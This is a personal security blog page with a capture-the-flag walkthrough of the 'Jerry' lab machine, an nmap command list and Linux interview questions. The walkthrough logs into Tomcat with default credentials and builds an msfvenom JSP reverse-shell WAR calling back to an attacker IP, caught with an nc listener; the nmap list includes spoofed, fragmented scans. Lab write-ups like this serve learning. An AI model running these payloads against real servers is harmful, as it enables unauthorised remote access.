|








Jerry is a Windows 2012 server r2 machine that is running an Apache Tomcat server. This is my journey of exploitation. The first thing I decided to do was ping the host, at the IP address 10.10.10.95, I did this to make sure that my VPN was working, but also to make test the difficulty of the machine, as most Windows enabled firewalls will automatically block ping requests by default. If I am able to ping the machine, it lets me know that the firewall might be disabled. Next, I decided to conduct a quick nmap scan with the command: # nmap -v -A 10.10.10.95 on my machine to gather some information. From here I understand that port 8080 is open, that it is running an Apache Tomcat server and that the OS seems to be Windows server 2012. I then decided to access the Tomcat webpage at the URL: http://10.10.10.95:8080. From here, I decided to take to Google, to try and find documentation on the administration portal in Tomcat. After Googling for some time, I learn that Tomcat does not call it's Administrator's admins, but instead calls them managers. I also realize that I can access the portal through the link:http://10.10.10.95:8080/manager/html However soon, here I ran into an issue. The default username and password were incorrect, so I had to do some investigating, and by accidentally typing in the wrong username and password too many times, I was brought to this page. Well, it turns out that the username is tomcat and the password is s3cret! From here, I log into the manager's portal and am greeted by the following screen. I soon begin to realize that all of the file formats are in *.war and that I can only upload *.war file types. So after doing some research, I realize that I can create payloads using metasploit! I create a *.war payload using the command: # msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.57 LPORT=9000 -f war > shell.war Next, I extract the shell.war file so that I can examine the jsp_shell file name for future use: #jar -xvf shell.war I then uploaded the file and clicked to start the service. After, I start a netcat session by using the command: # nc -nvlp 9000 to start listening for any services that want to connect, in hopes that I can gain a reverse shell. I then go back to the website and type into the URL: http://10.10.10.95:8080/shell/weduzuzw.jsp Please remember that the *.jsp file is the file name that was extracted earlier from the shell.war file. After waiting a few minutes we now have a reverse shell, success! Sadly however after doing some research there arises a problem where people cannot gain administrative access, however I will eventually come back to the machine after the issue has been resolved in hopes of gaining the adminstrator's role.
2 Comments
Nmap is one of the most important and versatile tools in any hacker's toolbox. It's powerful engine along with it's ease of use allows people who have no prior command line experience to pick it up fairly quickly. Personally, I have used nmap to help exploit systems but also to tell me what ports are open on a printer so I can access the web portal. Overall it is an extremely useful tool and below I am going to explain the 10 most useful Nmap commands you should learn.
At number 10: Traditional Scan (mostly checks to see if host is alive) # nmap [IP address] Example 9: A ping scan of the network: # nmap -sP [network ID/subnet CIDR] Number 8: SYN TCP port scan from ports 1 to 65535 # nmap -sS -p1-65535 [IP address] Number 7: UDP port scan from ports 1 to 65535 # nmap -sU -p1-65535 [IP address] Number 6: Skip the ping, scan specific ports for activity # nmap -sn -p22,80,443 [IP address] Number 5: OS detection with an aggressive scan # nmap -O -A [IP address] Number 4: Conducts an ACK TCP scan and attempts to find the versions of what is running on the ports # nmap -sV -sA -p22,80,8080 [IP address] Number 3: Spoofs the IP address on interface eth0, while fragmenting the packets, and conducting an ACK scan # nmap -S [Spoof source IP address] -e eth0 -f -p20,21,22,2380,143,443,589,8080 -sA [IP address] Number 2: Incorporating Nikto into your Nmap Scan # nmap -p80,443 [IP address] -oG - | nikto -h - Number 1: Nmap Scripting engine # nmap --script-help= Example script: http-brute, sshv1, smb-vuln-ms10-054,... The nmap scripting engine is an incredibly useful tool, that I recommend everyone to learn. Before we embark in our journey, we first have to set up a virtual machine of Kali Linux. The reason we use Kali Linux is because it already comes with built-in penetration testing tools and takes a very offensive stance as an operating system, meaning that it does not make the best desktop OS replacement, but makes a wonderful virtual machine. In this installation, we will be using Oracle VM VirtualBox and Kali Linux v.2. Creating the virtual machine on VirtualBox Installing the OS on the virtual machine drive Notes:
Linux administration is a complex field that requires an immense amount studying and dedication. Below are ten common entry-level interview questions. Now I must add that you should not memorize these questions, but instead should use them as a basis for your level of comparability. 1. How do you check the kernel version on a Linux machine? The command uname should be the first thought, however cat /proc/version has the exact same information. 2. How do you tell the open ports on a Linux machine? The most basic answer is to use the command netstat -tupln. Netstat shows the network status of the machine. It can identify what ports are open, closed, what services are listening, and who they are allowed to receive requests from. 3. What are the most common ports and what services do they usually run? This question is great, because it shows that you understand, at least on a basic level the idea of networking. The most common ports: 20, 21 are for FTP, 23 is for Telnet, 22 is for SSH, 25 is for SMTP, 53 is for DNS, 56 and 57 is for DHCP, 80 is for HTTP, 143 is for IMAP, and 443 is for HTTPS. 4. How do you find out the IP address of your Linux machine? For most new systems, the command ip addr will display the full interface network information. On older systems, the command ifconfig -a can be used as well. 5. What is your favorite Linux distribution and why? My personal favorite is my old friend Ubuntu, sure some may look down on it, but it's my favorite because it was the operating system that started a spark. 6. What is BASH and how do you use it? BASH is a scripting and command language that was the replacement to BSH. BASH stands for Bourne Again Shell. 7. What is IPtables? IPtables is a built-in firewall that comes with every major Linux distribution. It's the succession to the previous IPchains firewall. 8. What is the difference between /etc/shadow and /etc/passwd? The main difference is that the /etc/shadow file is where the password information is stored, specifically the hash. The /etc/passwd file stores user information, like the User ID, group ID, home directory, user shell, along with much more. 9. How do you see if a process is running? You can check to see if a process is running by using the command ps aux followed by a piped grep to narrow down my search. (I.E: ps aux | grep ssh) The program top also works great as well as htop, which you have to install. 10. How would you go about looking up something you are unfamiliar with? If I am unfamiliar with a particular command or program, the first thing I will do is search for a man page about the topic. If I am still uncertain then I will look to the web, mainly searching on forums or searching for readily available documentation. If after about 15 to 30 minutes of research and I am still confused, I will ask a colleague about what I am confused about. |
Hope you have enjoyed your stay! Come back again!
This site is under constant (slow) construction. Thank you for your patience.
Created by Moses J. Arocha ©
This site is under constant (slow) construction. Thank you for your patience.
Created by Moses J. Arocha ©